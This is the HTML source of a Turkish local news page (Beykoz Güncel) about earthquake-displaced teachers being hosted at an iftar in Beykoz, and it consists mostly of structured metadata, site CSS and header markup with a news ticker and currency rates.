 "name": "Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber",
 "isPartOf": {
 "@id": "https://beykozguncel.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#primaryImage"
 }
 },
 {
 "@id": "#post-88490",
 "@type": "NewsArticle",
 "headline": "Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber",
 "url": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi",
 "isPartOf": {
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#webpage"
 },
 "inLanguage": "tr",
 "description": "Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu.",
 "author": {
 "@type": "Person",
 "name": "Beykoz Güncel",
 "url": "https://beykozguncel.com/yazar"
 },
 "articleSection": "Gündem",
 "datePublished": "2023-04-06T00:00:00+03:00",
 "dateModified": "2024-03-04T23:23:03+03:00",
 "publisher": {
 "@id": "https://beykozguncel.com/#organization"
 },
 "image": {
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#webpage"
 }
 }
]}</script>
<link rel="icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" />
<meta name="msapplication-TileImage" content="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" />
		<style id="wp-custom-css">
			/*div#related-articles {
    display: none;
}*/

div#site-menu-block .col-12.justify-content-between.site-menu-block-footer.d-flex.flex-wrap.align-items-center {
    margin: 11px 0 0;
    padding: 16px 0 0 0;
    border-top: 1px solid #e73f3d;
}

.kanews-posts-style-3 .kanews-post-grid-item .kanews-post-content {
    padding-left: 13px;
    padding-right: 15px;
    padding-bottom: 16px;
}

.kanews-post-overlay .kanews-post-meta span {
    color: #ffffff;
    margin-right: 8px;
    margin-bottom: 8px;
}

.col-12.justify-content-between.site-menu-block-footer.d-flex.flex-wrap.align-items-center .site-social-links ul li a {
    padding: 0 9px;
}

.col-12.justify-content-between.site-menu-block-footer .site-footer-menu ul li {
    padding: 0 7px;
    font-size: 92%;
}

.single-post .kanews-breadcrumb>ol>li:last-child {
    display: none;
}

.kanews-article-meta .kanews-post-author {
    flex-shrink: 0;
    display: none;
}

.single-post .entry-content-inner a {
    color: #0f56bb;
}

body.page-template-default .entry-content-meta, button.kanews-add-bookmark, .kanews-article-assets li:first-child {
    display: none !important;
}
svg#svg-turkiye-haritasi {
    display: none !important;
}
.kanews-post-content span.kanews-post-views {
    display: none;
}
.kanews-manset-3 .kanews-slide-headline span {
    background: none;
    box-shadow: none;
    text-shadow: -1px -1px 4px #000;
}

.kanews-slider-global.kanews-slider-2.kanews-slider-number-light.kanews-manset-3 .kanews-slide-content {
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1);
}

ul#menu-rehber li a {
    font-size: 90%;
}

table.muhtarlar p {
    margin-bottom: 2px;
}

span.site-currencies-change {
    display: flex;
}

.site-subheader .site-currencies .site-currencies-item {
    margin: 0 5.5px;
    display: flex;
    position: relative;
    letter-spacing: -0.5px;
}

.kanews-post-overlay {
    position: relative;
    margin-bottom: 15px;
    overflow: hidden;
    border-radius: var(--kan-block-radius);
    color: #fff;
    --gradient-start-color: #1e1e1ebd;
    --gradient-end-color: rgba(0, 0, 0, 0);
}


a.kanews-label.kanews-entry-tag {
    margin: 5px 0;
    font-size: 9px !important;
    line-height: 29px !important;
    height: 29px !important;
}

.single-layout-box .kanews-article .entry-content-wrapper {
    margin-bottom: 40px;
}

.kanews-slider-col.col-6.col-md-4.col-lg-3.slick-slide .kanews-post-content {
    min-height: 85px;
}

div#comments {
    display: none;
}

.single-post table p {
    margin-bottom: 0 !important;
}

.mce-ico {
	font: normal 20px/1 dashicons !important;
}

.kanews-carousel-item .kanews-post-overlay {
    --gradient-start-color: rgb(0 0 0 / 58%);
    --gradient-end-color: rgba(0, 0, 0, 0);
}

div#popular-1 span.kanews-post-views, div#popular-3 span.kanews-post-views {
    display: none;
}

.kanews-slider-global .kanews-slide-overlay {
    --gradient-start-color: rgb(0 0 0 / 59%);
    --gradient-end-color: rgba(0, 0, 0, 0);}

ul.ic-sosyal li a {
    border: 1px solid #c0bbbb;
    padding: 10px;
    display: block;
}
span.alt-baslik p, header.amp-wp-article-header span.alt-baslik p {
    font-size: 19px!important;
    line-height: 1.40!important;
    font-weight: 500!important;
}

ul.ic-sosyal {
    padding: 0;
}
ul.ic-sosyal li {
    list-style: none !important;
    margin-bottom: 9px;
}

ul.ic-sosyal li a:hover {
    background: #d7050f;
    color: #fff;
}

/* .kanews-article-content .kanews-entry-tag {display:none} */

#header-stream.is-active {
	display: none !important
}

body:not(.home) .ust-reklam {
    display: none;
}

div#kanews_widget_posts_10-1 h4.kanews-section-headline, div#kanews_widget_posts_10-2 h4.kanews-section-headline {
    font-size: 22px !important;
    padding: 27px 18px 7px !important;
}

.kanews-section-heading .kanews-section-headline {
    font-size: 21px;
}

.light-mode #kanews_widget_posts_10-1 .kanews-widget-header:after {
    background-color: #b50009 !important;
}

.light-mode #kanews_widget_posts_10-2 .kanews-widget-header:after {
    background-color: #294fb4 !important;
}

.kanews-entry-tags {
    background: #f3f5f7;
    padding: 10px 23px 27px;
    font-size: 86%;
    line-height: 13px;
}

@media only screen and (max-width: 767px) 

{
	
.site-header .site-header-top .site-header-logo {
    width: 138px;
}	

#site-header-action-content.is-active {
        display: block;
        right: 0;
        left: inherit;
        transform: none;
        width: 350px !important;
}	
	
ul#menu-rehber li a {
    font-size: 100% !important;
}	
	
table.muhtarlar p {
    margin-bottom: 2px;
    font-size: 14px;
}	
	
table.muhtarlar td, table.muhtarlar th {
        font-size: 12px !important;
        padding: 11px !important;
}	

section#text-4 .textwidget p {
    font-size: 13px;
    margin-bottom: 20px;
}	
	
section#media_image-4 {
    width: 88%;
    text-align: center;
    margin-top: 39px;
}	
	
table.muhtarlar td {
    width: 100% !important;
    display: block!important;
}	
	
.kanews-article-content.entry-content .kanews-article-content .kanews-entry-tag {
    margin: 5px 0 0!important;
    font-size: 9px !important;
    line-height: 29px!important;
    height: 29px!important;
}

.kanews-section.kanews-section-flat h3.kanews-post-headline.truncate.truncate-3 {
    font-size: 13.4px;
    line-height: 19px;
    margin: 5px 0;
    font-weight: 600;
}	
	
	#site-mobile-menu .site-mobile-menu-footer>label {display:none}	
	
.kanews-carousel-item.kanews-carousel-small-item .kanews-post-headline, .kanews-carousel-row.kanews-carousel-variation-1 .kanews-post-headline {
    font-size: 19px;
    line-height: 25px;
    margin: 5px 0;
    font-weight: 600;
}	
	
.kanews-post-overlay .kanews-post-content p {
    display: none;
}	
	
.kanews-carousel-small-item {
    width: 100%;
}	
	
.col-6.col-lg-4.toinfinite .kanews-post-headline, div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 h3.kanews-post-headline.truncate.truncate-2 {
    font-size: 14px;
    line-height: 20px;
    margin: 5px 0;
    font-weight: 600;
		letter-spacing: -0.3px;
	-webkit-line-clamp: 3;
}	
	
.col-6.col-lg-4.toinfinite h2.kanews-post-headline.truncate.truncate-2, div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 h3.kanews-post-headline.truncate.truncate-2 {
    -webkit-line-clamp: 3;
}	
	
.col-6.col-lg-4.toinfinite .kanews-post-content{
    padding: 10px;
}

div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 .kanews-post-content {
    padding: 7px 0;
}	
	
	
.site-subheader {
    height: 46px;   
    display: block !important;
    border-bottom: 1px solid #cecece5c;
    margin-bottom: 2px;
    padding: 3px 0;
}


.site-subheader-right {
    display: none;
}

.site-header-wrapper>.site-subheader .kanews-ticker-wrapper .kanews-ticker-heading {
    padding-left: 0;
    display: none;
}
	
div#kanews_widget_slider_1-1 .kanews-post-content {
    padding: 6px 0 15px;
} 	
	
div#kanews_widget_slider_1-1 .kanews-post-headline {
    font-size: 14px;
    line-height: 20px;
    margin: 2px 0;
    font-weight: 600;
}
	
.site-footer-widgets .container {
    padding: 10px 19px;
}	

.kanews-ticker-wrapper .kanews-ticker-slider {
    padding-right: 0 !important;
}

.site-header {
    height: 120px !important;
}

.kanews-slider-global .kanews-manset-3 .kanews-slide, .kanews-slider-global .kanews-manset-3 .slick-list, .kanews-slider-global .kanews-manset-3.kanews-slider-wrapper {
    height: 260px !important;
}

section#media_image-2 {
    max-width: 66%;
    margin: 25px 0;
}

a.kanews-label.kanews-entry-tag {
    margin: 5px 0;
    font-size: 9px !important;
    line-height: 29px !important;
    height: 29px !important;
}	
	
section#text-2 img {
    margin: 20px 0;
}

.site-header .site-header-top, .site-header .site-header-top .site-row {
    height: 75px;
}	

div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3{
    font-size: 14px !important ;
    line-height: 20px !important;
}	
	
span.alt-baslik p, header.amp-wp-article-header span.alt-baslik p {
    font-size: 17px!important;
    line-height: 1.30!important;
    font-weight: 500!important;
}	
	
div#kanews_widget_slider_3-1 .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3, .kanews_widget_posts_1 .kanews-post-content h2	 {
        font-size: 13.5px !important;
        line-height: 18px !important;
        letter-spacing: -0.5px;
	 		-webkit-line-clamp: 3;
}	
	
	
div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 .kanews-post-content h2.kanews-post-headline.truncate.truncate-2 {
    font-size: 13.3px;
    letter-spacing: -0.5px;
    line-height: 19px;
	  -webkit-line-clamp: 3;
}	
	
}

@media only screen and (max-width: 576px) {

.kanews-slider-global .kanews-manset-3 .kanews-slide, .kanews-slider-global .kanews-manset-3 .slick-list, .kanews-slider-global .kanews-manset-3.kanews-slider-wrapper {
    height: 260px !important;
}

	
div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 {
    font-size: 16px !important;
    line-height: 23px !important;
}	
	
}


@media only screen and (min-width: 376px) and (max-width: 525px)  {

div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 {
    font-size: 14px !important;
    line-height: 20px !important;
	min-height: 60px !important;
}	
	
div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 .truncate-2 {
    -webkit-line-clamp: 3;
}	
	
}




	
		</style>
		<meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-88490 single-format-standard wp-theme-kanews kanews-theme-by-kanthemes category-39 single-layout-box">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://beykozguncel.com/beykoza-sifir-atik-hedefine-dev-hibe-destegi"><span class="kanews-ticker-date hidden-mobile">14:24 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz’a sıfır atık hedefine dev hibe desteği!</div></a></li><li><a href="https://beykozguncel.com/emniyet-muduru-ugur-kurak-beykoza-veda-etti"><span class="kanews-ticker-date hidden-mobile">20:15 </span> <div class="kanews-ticker-title truncate truncate-1">Emniyet Müdürü Uğur Kurak Beykoz’a veda etti</div></a></li><li><a href="https://beykozguncel.com/ercelin-beykozdaki-ev-turu-videosu-olay-oldu"><span class="kanews-ticker-date hidden-mobile">11:13 </span> <div class="kanews-ticker-title truncate truncate-1">Erçel’in Beykoz’daki ev turu videosu olay oldu!</div></a></li><li><a href="https://beykozguncel.com/beykoz-riva-deresini-kurtaracak-proje-suruyor"><span class="kanews-ticker-date hidden-mobile">14:47 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz Riva Deresi’ni kurtaracak proje sürüyor!</div></a></li><li><a href="https://beykozguncel.com/beykoz-balik-festivali-basliyor"><span class="kanews-ticker-date hidden-mobile">16:14 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz Balık Festivali başlıyor!</div></a></li></ul></div></div></div>          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">43,50</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.190</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">51,62</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.900</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">13.838,29</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">6.788,96</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-9.85</i></div></span></div></div></div>
		          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                <button class="site-drawer-menu-btn hidden-mobile header-btn-icon" aria-label="Menüyü Aç" data-toggle="site-menu-block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="ellipsis-v"><path fill="currentColor" d="M12,7a2,2,0,1,0-2-2A2,2,0,0,0,12,7Zm0,10a2,2,0,1,0,2,2A2,2,0,0,0,12,17Zm0-7a2,2,0,1,0,2,2A2,2,0,0,0,12,10Z"></path></svg></button>                <div class="site-header-logo"><a href="https://beykozguncel.com/" title="Beykoz Güncel Haber"><img class="logo-light" src="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png" srcset="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel-logo_2x.png 2x, https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png 1x" alt="" width="163" height="54" /></a></div>              </div>
            </div>

                          <div class="col hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://beykozguncel.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col col-lg">
              <div class="site-header-top-right">
                                                                  <div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://beykozguncel.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://beykozguncel.com/sosyal-medyada-bizi-takip-edin"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(209, 216, 4, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #d1d804"><i class="icon-like-o"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Sosyal Medya</div><div class="site-header-action-desc truncate truncate-2">Sosyal medyada bizi takip edin!</div></div></div></a><a href="https://beykozguncel.com/kategori/son-dakika"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-bolt"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Son Dakika</div><div class="site-header-action-desc truncate truncate-2">Günün son gelişmelerine yakından bakın.</div></div></div></a><a href="https://beykozguncel.com/hava-durumu"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(32, 111, 214, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #206fd6"><i class="icon-sun"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Hava Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/namaz-vakitleri"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(63, 157, 204, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #3f9dcc"><i class="icon-moon-fill"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Namaz Vakitleri</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/borsa"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Borsa İstanbul</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/beykoz-nobetci-eczaneler"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(221, 51, 51, 0.25)"><div 